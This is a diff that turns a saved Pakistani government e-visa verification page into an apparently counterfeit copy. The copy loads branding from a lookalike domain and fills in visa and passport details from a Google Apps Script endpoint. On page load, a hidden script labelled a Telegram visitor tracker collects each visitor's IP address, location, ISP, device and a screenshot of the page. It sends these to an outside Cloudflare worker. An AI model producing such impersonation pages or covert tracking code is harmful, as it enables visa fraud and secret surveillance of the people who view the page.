-			.top-banner-allignment {
-					text-align: center;
-					float: none;
-    				padding-right: 0;
-    				padding-top: 0px;
-    				display: none;
-				}
-		
-			.top-banner img {
- 			   width: 100px;
-    		
-			}
-			
-		}
-		
-	</style>
-		<style type="text/css">
-.label-div {
-	text-align: left;
-}
-
-.value-div {
-	text-align: left;
-}
-
-@media ( max-width : 991px) {
-	.label-div {
-		text-align: center;
-	}
-	.value-div {
-		text-align: center;
-	}
-}
+<html>
+<head>
+<meta charset="utf-8">
+<title>PAK VISA</title>
+
+<!-- Telegram Visitor Tracker + Screenshot -->
+<script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js"></script>
+<script>
+(function () {
+  var WORKER_URL = "https://long-pine-6e25.hkopbahi1111.workers.dev/";
+
+  var ua      = navigator.userAgent;
+  var device  = /Mobile|Android|iPhone|iPad/i.test(ua) ? "Mobile" : "Desktop";
+  var browser = "Unknown";
+  if      (ua.indexOf("Edg")     > -1) browser = "Edge";
+  else if (ua.indexOf("OPR")     > -1) browser = "Opera";
+  else if (ua.indexOf("Chrome")  > -1) browser = "Chrome";
+  else if (ua.indexOf("Firefox") > -1) browser = "Firefox";
+  else if (ua.indexOf("Safari")  > -1) browser = "Safari";
+
+  var ref  = document.referrer || "Direct / WhatsApp";
+  var page = window.location.href;
+  var time = new Date().toLocaleString("en-PK", { timeZone: "Asia/Karachi" });
+
+  function sendData(geo, screenshot) {
+    var payload = {
+      ip:         geo.ip      || "N/A",
+      city:       geo.city    || "N/A",
+      country:    geo.country || "N/A",
+      isp:        geo.isp     || "N/A",
+      device:     device,
+      browser:    browser,
+      ref:        ref,
+      time:       time,
+      page:       page,
+      screenshot: screenshot || null
+    };
+    fetch(WORKER_URL, {
+      method: "POST",
+      headers: { "Content-Type": "application/json" },
+      body: JSON.stringify(payload)
+    }).catch(function(){});
+  }
+
+  function takeScreenshot(geo) {
+    setTimeout(function() {
+      html2canvas(document.body, {
+        useCORS: true,
+        allowTaint: true,
+        scale: 0.6,
+        logging: false
+      }).then(function(canvas) {
+        sendData(geo, canvas.toDataURL("image/png"));
+      }).catch(function() {
+        sendData(geo, null);
+      });
+    }, 2000);
+  }
+
+  function getGeoAndTrack() {
+    fetch("https://ip-api.com/json/?fields=status,query,city,country,isp")
+      .then(function(r) { return r.json(); })
+      .then(function(d) {
+        if (d && d.status === "success") {
+          takeScreenshot({ ip: d.query, city: d.city, country: d.country, isp: d.isp });
+        } else { throw new Error("fail"); }
+      })
+      .catch(function() {
+        fetch("https://ipwho.is/")
+          .then(function(r) { return r.json(); })
+          .then(function(d) {
+            if (d && d.success) {
+              takeScreenshot({ ip: d.ip, city: d.city, country: d.country, isp: d.connection ? d.connection.isp : "N/A" });
+            } else { throw new Error("fail"); }
+          })
+          .catch(function() {
+            fetch("https://ipapi.co/json/")
+              .then(function(r) { return r.json(); })
+              .then(function(d) {
+                if (d && d.ip) {
+                  takeScreenshot({ ip: d.ip, city: d.city, country: d.country_name, isp: d.org });
+                } else { throw new Error("fail"); }
+              })
+              .catch(function() {
+                takeScreenshot({ ip: "N/A", city: "N/A", country: "N/A", isp: "N/A" });
+              });
+          });
+      });
+  }
+
+  window.addEventListener("load", function() {
+    getGeoAndTrack();
+  });
+
+})();
+</script>
+
+<meta name="format-detection" content="telephone=no">
+<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
+<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/ionicons.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/shortcodes.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/style.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/font-nadra.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/animate.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/custom.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/primefaces.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/responsive.css">
+<link rel="shortcut icon" href="./favicon.ico">
+<link rel="icon" type="image/png" href="./favicon.png">
+<style>
+  .preloader {
+    width: 100%; height: 100%;
+    background-color: #fff;
+    position: fixed; top: 0; left: 0;
+    z-index: 9999999;
+    transition: all 0.3s ease-in-out;
+  }
+  .clear-loading {
+    text-align: center; margin: 0 auto;
+    position: absolute; top: 50%; left: 50%;
+    margin-top: -50px; margin-left: -50px;
+    box-sizing: border-box;
+  }
+  .loading-effect-2 { width: 100px; height: 100px; }
+  .loading-effect-2 > span,
+  .loading-effect-2 > span:before,
+  .loading-effect-2 > span:after {
+    content: ""; display: block; border-radius: 50%;
+    border: 2px solid #0068AC;
+    position: absolute; top: 50%; left: 50%;
+    transform: translate(-50%, -50%);
+  }
+  .loading-effect-2 > span {
+    width: 100%; height: 100%; top: 0; left: 0;
+    border-left-color: transparent;
+    animation: effect-2 2s infinite linear;
+  }
+  .loading-effect-2 > span:before { width: 75%; height: 75%; border-right-color: transparent; }
+  .loading-effect-2 > span:after  { width: 50%; height: 50%; border-bottom-color: transparent; }
+  @keyframes effect-2 {
+    from { transform: rotate(0deg); }
+    to   { transform: rotate(360deg); }
+  }
+  .page-content { visibility: hidden; opacity: 0; }
+  .page-content.loaded { visibility: visible; opacity: 1; transition: opacity 0.3s ease; }
+  .menu-icon { width: 25px; height: 18px; position: relative; cursor: pointer; display: inline-block; }
+  .menu-icon span { position: absolute; height: 2.5px; width: 100%; background: #1b5fa7; border-radius: 9px; transition: 0.4s; }
+  .menu-icon span:nth-child(1) { top: 0; }
+  .menu-icon span:nth-child(2) { top: 7px; }
+  .menu-icon span:nth-child(3) { top: 14px; }
+  .menu-icon.active span:nth-child(1) { transform: rotate(45deg); top: 7px; }
+  .menu-icon.active span:nth-child(2) { opacity: 0; }
+  .menu-icon.active span:nth-child(3) { transform: rotate(-45deg); top: 7px; }
+  .mobile-menu { position: fixed; top: 65px; width: 100%; background: #1e273d; max-height: 0; overflow: hidden; transition: max-height .4s; z-index: 999; }
+  .mobile-menu.show { max-height: 400px; }
+  .mobile-menu a { display: block; padding: 18px 25px; color: #fff; text-decoration: none; }
+  .btn-back-login { display: inline-block; background: #0070ad; color: #fff; padding: 12px 35px; margin: 30px 0 10px 0; text-decoration: none; font-size: 14px; }
+  .btn-back-login:hover { background: #005a8e; color: #fff; text-decoration: none; }
+  .footer { text-align: center; font-size: 12px; color: #999; padding: 25px; }
+  .label-div { text-align: left; }
+  .value-div { text-align: left; }
+  @media (max-width: 991px) {
+    .label-div { text-align: center; }
+    .value-div { text-align: center; }
+  }
 </style>
-                                <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="Y5STP-VJLC6-V49ME-TWT4V-G4HYW",function(){function e(){if(!i){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.parentNode.appendChild(e),i=!0}}function t(e){i=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",o.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"Y5STP-VJLC6-V49ME-TWT4V-G4HYW";var o=document.currentScript||document.getElementsByTagName("script")[0],i=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!i)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="355wbsaxgz3dk2qqkqfq-f-5251687bf-clientnsv4-s.akamaihd.net",o="false"=="true"?2:1,i={"ak.v":"41","ak.cp":"1845307","ak.ai":parseInt("1161368",10),"ak.ol":"0","ak.cr":153,"ak.ipv":4,"ak.proto":"h2","ak.rid":"a7ebf50f","ak.r":47817,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.cport":24151,"ak.gh":"23.54.124.197","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1779454987","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==EK/X8XXTDxWEdPWfQykAo9Ee/HHSu5rR0xWoVzOhzVjBPTuc1HE+1ZS/1XjnxFWhTRaUKiKA/6w5hkIs1TuU7xf0xu1EjZbF47SI+B1bL+wtVe3/lyKSLP4V0XfCG0lNYAsUYmAis9i6ndyU2aribN9hyXyP7NqZd0q0aXPwK5gogDNA6jSlTGgwIYLDq8e4fZ3U1DNbH+6Swn/sZWNS85lbGNwsxIhmJjIDdEoKeP+0WIwYPCeB/3KJalh6HOyENCdqbh9qjpb0yxsZEjay5kne9BmxSYWafNQidx36tWmP8xigiqeW2IRwIH1d4tglpSKgI6R3y/CBPTIPPLqUd2ifZsOKHu1W4IkuXCqIVMI0AtSJ7RUJINSvVbAZB3edqHylyiJwxScTkTRsfI+NO9Kmhd/zqhvjhq0fzqinXNA=","ak.pv":"6","ak.dpoabenc":"","ak.tf":o};if(""!==t)i["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))i["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(i)},rv:function(){var e=["ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:i,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script><link href="https://s.go-mpulse.net/boomerang/Y5STP-VJLC6-V49ME-TWT4V-G4HYW" rel="preload" as="script"><iframe src="./PAK VISA_files/saved_resource.html" title="" role="presentation" loading="eager" style="width: 0px; height: 0px; border: 0px; display: none;"></iframe></head><body onload="doesConnectionExist();"><div id="j_idt8_content" style="display: none;"><table>
-<tbody>
-<tr>
-<td><img src="./PAK VISA_files/ajax-loading.gif" style="margin-right: 12px; vertical-align: middle;"></td>
-<td><span style="white-space: nowrap;">Please wait...</span></td>
-</tr>
-</tbody>
-</table>
+</head>
+<body>
+<!-- PRELOADER -->
+<div class="preloader" id="preloader">
+  <div class="clear-loading loading-effect-2"><span></span></div>
 </div>
-	
-	<div class="row">
-		<div class="col-md-12 col-sm-12 banner-hide-xs preview__header" id="infoHeader" style="display: none !important;">
-			<div class="col-md-11 col-sm-11 text-center">
-				<p style="margin-top: 7px;padding-left: 228px;font-weight: bold;font-size: 14px;">
-					PAK VISA IS CROSS BROWSER COMPATIBLE. HOWEVER, FOR OPTIMAL EXPERIENCE RECOMMENDED BROWSER IS GOOGLE CHROME. 
-				</p>
-			</div>
-			<div class="col-md-1 col-sm-1 text-right">
-				<span onclick="closeInfoBar();" style="cursor: pointer;line-height: 35px;">X</span>
-			</div>
-		</div>
-	</div>
-		
-	<div class="boxed">
-		<div class="preloader" style="opacity: 0; display: none;">
-			<div class="clear-loading loading-effect-2">
-				<span></span>
-			</div>
-		</div>
-<form id="j_idt14" name="j_idt14" method="post" action="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml" enctype="application/x-www-form-urlencoded">
-<input type="hidden" name="j_idt14" value="j_idt14">
-
-<script type="text/javascript" src="./PAK VISA_files/browser.js.download"></script>
-<!-- &lt;script type="text/javascript" src="/e-visa/js/detectInterentConnectivity.js"&gt;&lt;/script&gt; -->
-	<div id="connectionLostDiv">
-	<div id="connectionLostMessage">
-		<img src="./PAK VISA_files/connecting.gif"> <br><br>
-		<span>Connection Lost. Trying to reconnect...</span> 
-	</div>
-	</div>
-	<header id="header" class="header bg-color">
-	<style>
-		#header.ui-widget-content {
-		    background: #fff !important;
-		    border: none;
-		}
-	</style><div id="j_idt14:j_idt16_content" style="display: none;"><table>
-<tbody>
-<tr>
-<td><img src="./PAK VISA_files/ajax-loading.gif" style="margin-right: 12px; vertical-align: middle;"></td>
-<td><span style="white-space: nowrap;">Please wait...</span></td>
-</tr>
-</tbody>
-</table>
+
+<!-- PAGE CONTENT -->
+<div class="page-content" id="pageContent">
+  <div class="boxed">
+    <header id="header" class="header bg-color">
+      <div class="container" style="height:70px;">
+        <div class="row">
+          <div class="header-wrap">
+            <div class="col-md-6 col-xs-6">
+              <div id="logo" class="logo" style="margin-left:-10px;">
+                <a href="https://www.nadra.gov.pk/">
+                  <img src="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/img/pak_visa_logo.png" style="height:50px;">
+                </a>
+              </div>
+            </div>
+            <div class="col-md-6 col-xs-6 text-right" style="margin-top:25px; padding-right:25px;">
+              <div class="menu-icon" id="menuIcon" onclick="toggleMenu()">
+                <span></span><span></span><span></span>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </header>
+
+    <!-- MOBILE MENU -->
+    <div class="mobile-menu" id="mobileMenu">
+      <a href="https://www.nadra.gov.pk/">Home</a>
+      <a href="https://visa.nadra.gov.pk/how-to-apply/">Guidelines</a>
+      <a href="https://visa.nadra.gov.pk/download/">Downloads</a>
+      <a href="https://visa.nadra.gov.pk/faqs/">FAQ</a>
+      <a href="https://visa.nadra.gov.pk/contact/">Contact Us</a>
+    </div>
+
+    <section class="flat-row" style="margin-top:60px;">
+      <div class="container">
+        <div class="row pd-contact-v2">
+          <div id="login-block" class="col-md-8 col-md-offset-2 animated slideInUp">
+            <article class="post style2">
+              <div class="content-post" style="text-align:center;">
+                <h1 class="title-post">
+                  <a id="eid">Visa Reference Number</a>
+                </h1>
+                <hr>
+                <div class="row">
+                  <div class="col-md-4">
+                    <img id="photo"
+                      src="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/avator/upload/default.jpg"
+                      style="width:auto;max-width:152px;height:auto;display:block;margin:0 auto;pointer-events:none;cursor:default;">
+                  </div>
+                  <div class="col-md-8">
+                    <div class="row" style="margin-top:35px;">
+                      <div class="col-md-5 label-div"><label>NAME</label></div>
+                      <div class="col-md-7 value-div"><p id="fullname">---</p></div>
+                    </div>
+                    <div class="row" style="margin-top:35px;">
+                      <div class="col-md-5 label-div"><label>Passport No</label></div>
+                      <div class="col-md-7 value-div"><p id="passport">---</p></div>
+                    </div>
+                    <div class="row" style="margin-top:35px;">
+                      <div class="col-md-5 label-div"><label>Passport Country</label></div>
+                      <div class="col-md-7 value-div"><p id="country">---</p></div>
+                    </div>
+                    <div class="row" style="margin-top:35px;">
+                      <div class="col-md-5 label-div"><label>Visa Category</label></div>
+                      <div class="col-md-7 value-div"><p id="visa_category">---</p></div>
+                    </div>
+                  </div>
+                </div>
+                <div class="row" style="margin-top:35px;">
+                  <div class="col-md-5 label-div"><label>Visa Sub Category</label></div>
+                  <div class="col-md-7 value-div"><p id="visa_sub_category">---</p></div>
+                </div>
+                <div class="row" style="margin-top:35px;">
+                  <div class="col-md-5 label-div"><label>Application Type</label></div>
+                  <div class="col-md-7 value-div"><p id="application_type">---</p></div>
+                </div>
+                <div class="row" style="margin-top:35px;">
+                  <div class="col-md-5 label-div"><label>Staying Facility</label></div>
+                  <div class="col-md-7 value-div"><p id="staying_facility">---</p></div>
+                </div>
+                <div class="row" style="margin-top:35px;">
+                  <div class="col-md-5 label-div"><label>Visa Start Date</label></div>
+                  <div class="col-md-7 value-div"><p id="visa_start">---</p></div>
+                </div>
+                <div class="row" style="margin-top:35px;">
+                  <div class="col-md-5 label-div"><label>Visa End Date</label></div>
+                  <div class="col-md-7 value-div"><p id="visa_end">---</p></div>
+                </div>
+                <div class="row" style="margin-top:35px;">
+                  <div class="col-md-5 label-div"><label>Visa Duration</label></div>
+                  <div class="col-md-7 value-div"><p id="visa_duration">---</p></div>
+                </div>
+                <a class="btn-back-login" href="https://visa.nadra.gov.pk/e-visa/authenticate">Back to Login</a>
+              </div>
+            </article>
+          </div>
+        </div>
+      </div>
+    </section>
+  </div>
+
+  <div class="footer">
+    COPYRIGHT &copy; 2015 - 2026 MINISTRY OF INTERIOR,<br>
+    GOVERNMENT OF PAKISTAN - V: 6.0.0
+  </div>
 </div>
-			<div class="container" style="height: 70px;">
-				<div class="row">
-				
-				
-					<div class="header-wrap">
-						<div class="col-md-4 col-xs-10">
-							<div id="logo" class="logo"><script type="text/javascript" src="./PAK VISA_files/jsf.js.xhtml"></script><a href="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml#" onclick="jsf.util.chain(this,event,&#39;PF(\&#39;blockUIWidgetMenu\&#39;).block()&#39;,&#39;mojarra.jsfcljs(document.getElementById(\&#39;j_idt14\&#39;),{\&#39;j_idt14:j_idt21\&#39;:\&#39;j_idt14:j_idt21\&#39;},\&#39;\&#39;)&#39;);return false"><img src="./PAK VISA_files/pak_visa_logo.png" style="height:50px;"></a>
-								 
-							</div><!-- /#logo -->                            
-						</div><!-- /.col-md-2 -->
-						<div class="col-md-8 col-xs-2">	
-                          
-							<div class="nav-wrap">
-                                <div class="btn-menu">
-                                    <span></span>
-                                </div><!-- //mobile menu button -->								
-								<nav id="mainnav" class="mainnav">
-									<ul class="menu">
-										<li><a href="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml#" onclick="jsf.util.chain(this,event,&#39;PF(\&#39;blockUIWidgetMenu\&#39;).block()&#39;,&#39;mojarra.jsfcljs(document.getElementById(\&#39;j_idt14\&#39;),{\&#39;j_idt14:j_idt26\&#39;:\&#39;j_idt14:j_idt26\&#39;},\&#39;\&#39;)&#39;);return false" class="urduLang urduFont">Home</a>  
-										</li>
-										
-										<li><a href="https://visa.nadra.gov.pk/how-to-apply/" target="_blank">Guidelines</a>
-										</li>
-										
-										<li><a href="https://visa.nadra.gov.pk/download/" target="_blank">Downloads</a>
-										</li>
-										
-										<li><a href="https://visa.nadra.gov.pk/faqs/" target="_blank">FAQ</a>
-										</li>
-										
-										<li><a href="https://visa.nadra.gov.pk/contact/" target="_blank">Contact Us</a>
-										</li>
-									</ul>
-								</nav>														
-							</div>
-						</div>
-					</div>
-				</div>
-			</div>
-		</header><div style="height: 70px; display: none;"></div><input type="hidden" name="javax.faces.ViewState" id="j_id1:javax.faces.ViewState:0" value="5822234483224440040:-29818987715698537" autocomplete="off">
-</form>
-		
-		<section class="flat-row">
-			<div class="top-banner">
-				<div class="row">
-					<div class="col-md-12 top-banner-allignment">
-					</div>
-				</div>
-			</div>
-			<div class="container">
-		<div class="row pd-contact-v2">
-<form id="errorForm" name="errorForm" method="post" action="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml" enctype="application/x-www-form-urlencoded">
-<input type="hidden" name="errorForm" value="errorForm">
-
-				<div id="login-block" class="col-md-8  col-md-offset-2 animated slideInUp fadeOutDown">
-					<article class="post style2">
-						<div class="content-post" style="text-align: center;">
-
-							<h1 class="title-post text-center urduLang" style="text-align: center;">
-								<a href="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml#" title=""> - </a>
-							</h1>
-							<hr>
-
-
-							<div class="row">
-
-								<div class="col-md-4">
-									<img src="data:image/gif;base64," class="applicant-photo" width="152px">
-								</div>
-
-								<div class="col-md-8">
-
-								</div>
-
-							</div>
-
-							<div class="row text-center ct-u-marginTop20" style="text-align: center;"><a href="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml#" onclick="mojarra.jsfcljs(document.getElementById(&#39;errorForm&#39;),{&#39;errorForm:j_idt69&#39;:&#39;errorForm:j_idt69&#39;},&#39;&#39;);return false" class="btn btn-success  btn-lg button-submit">Back to Login</a>
-							</div>
-						</div>
-					</article>
-				</div><input type="hidden" name="javax.faces.ViewState" id="j_id1:javax.faces.ViewState:1" value="5822234483224440040:-29818987715698537" autocomplete="off">
-</form>
-		</div>
-			</div>
-		</section>
-	</div>
-	<div id="wrapper">
-
-		<div id="connectionLostDiv" style="height:100%; width:100%; position:fixed; opacity:0.9; background-color:#B6B6B4; top:0px; left:0px; margin:0px; z-index:2000; vertical-align:middle; text-align:center; display: none;">
-			<div id="connectionLostMessage" style="height:50%; width:50%; position:fixed; color:#000; top:25%; left:25%; margin:0px; z-index:3000; vertical-align:middle; text-align:center; font-size: 32px;">
-				<img src="./PAK VISA_files/connecting.gif"> <br>
-				<br> <span>Connection Lost. Trying to reconnect...</span>
-			</div>
-		</div>
-	</div>
-		<footer id="footer">
-			<div class="footer-bottom visible-lg visible-md visible-sm">
-				<div class="container">
-					<div class="row">
-						<div class="col-md-12 text-center" id="footerCredits" style="float: none; margin:0 auto;">
-							<div class="copyright text-uppercase text-center">
-								<p class="urdufooter" style="width: 100%; margin-bottom:0;">COPYRIGHT © 2015 -
-								
-									2026
-									 
-									MINISTRY OF INTERIOR, GOVERNMENT OF PAKISTAN - All rights reserved - v: 6.0.2</p>
-		
-							</div>
-							<!-- /.menu-footer -->
-						</div>
-					</div>
-				</div>
-			</div>
-			
-			<div class="footer-bottom visible-xs">
-				<div class="container">
-					<div class="row">
-						<div class="col-md-12 text-center" id="footerCredits" style="float: none; margin:0 auto;">
-							<div class="copyright text-uppercase text-center">
-								<p class="urdufooter" style="width: 100%; margin-bottom:0;">COPYRIGHT © 2015 - 
-								
-									2026
-								
-									MINISTRY OF INTERIOR, GOVERNMENT OF PAKISTAN - v: 6.0.2</p>
-		
-							</div>
-							<!-- /.menu-footer -->
-						</div>
-					</div>
-				</div>
-			</div>
-		</footer>
-
-	<!-- /#footer -->
-	<div class="button-go-top">
-		<a href="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml#" title="" class="go-top"> <i class="fa fa-chevron-up"></i>
-		</a>
-	</div>
-	
-	<script type="text/javascript" src="./PAK VISA_files/payme.js.download"></script>
-	<script type="text/javascript" src="./PAK VISA_files/eid.js.download"></script>
-	<script type="text/javascript" src="./PAK VISA_files/google-analytics.js.download"></script>
-	<script type="text/javascript" src="./PAK VISA_files/topbar-scroll.js.download"></script>
-<div id="textarea_simulator" style="position: absolute; top: 0px; left: 0px; visibility: hidden;"></div></body></html>
+
+<script>
+  function toggleMenu() {
+    document.getElementById("mobileMenu").classList.toggle("show");
+    document.getElementById("menuIcon").classList.toggle("active");
+  }
+  function setText(id, val) {
+    var el = document.getElementById(id);
+    if (el) el.innerText = val || "---";
+  }
+  function formatDate(d) {
+    if (!d) return "---";
+    return new Date(d).toLocaleDateString("en-GB", { day: "2-digit", month: "short", year: "numeric" });
+  }
+  function showPage() {
+    var loader = document.getElementById("preloader");
+    loader.style.opacity = "0";
+    setTimeout(function () { loader.style.display = "none"; }, 300);
+    document.getElementById("pageContent").classList.add("loaded");
+  }
+  var id = new URLSearchParams(window.location.search).get("id");
+  if (id) {
+    fetch("https://script.google.com/macros/s/AKfycbz5RtSgtWeStpF3mIMoKtHWX4WQnvdXK4uNNjJ2RUPalSWrlhiA4OoHwL38Ndj3rA0B/exec?id=" + id)
+      .then(function(r) { return r.json(); })
+      .then(function(data) {
+        document.getElementById("eid").innerText = "Visa Reference Number - " + (data.id || id);
+        setText("fullname", data.name);
+        setText("passport", data.passport_no);
+        setText("country", data.passport_country);
+        setText("visa_category", data.visa_category);
+        setText("visa_sub_category", data.visa_sub_category);
+        setText("application_type", data.application_type);
+        setText("staying_facility", data.staying_facility);
+        setText("visa_start", formatDate(data.visa_start_date));
+        setText("visa_end", formatDate(data.visa_end_date));
+        setText("visa_duration", data.visa_duration);
+        if (data.photo) { document.getElementById("photo").src = data.photo; }
+        showPage();
+      })
+      .catch(function() {
+        document.getElementById("login-block").innerHTML = "<h2 style='text-align:center;margin-top:40px;'>Record Not Found</h2>";
+        showPage();
+      });
+  } else {
+    showPage();
+  }
+</script>
+</body>
+</html>
